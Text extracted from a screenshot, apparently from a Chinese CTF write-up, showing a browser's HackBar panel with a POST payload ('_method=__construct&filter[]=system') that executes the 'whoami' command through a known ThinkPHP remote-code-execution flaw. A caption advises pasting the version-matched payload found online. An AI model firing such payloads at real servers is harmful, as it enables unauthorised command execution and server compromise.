 不安全 /index.php
应用 大型同性交友平台 广大华软 视频 腾讯 学习网站 图书馆 第三方API接口 CTF 源 论文 涨见识
Elements Console Sources Network Performance
Load URL
http://www. /index.php
执行
Split URL
Execute
Post data Referer User
s=whoami&_method=__construct&method=&filter[]=system
粘贴从网上找来的对应版本的payload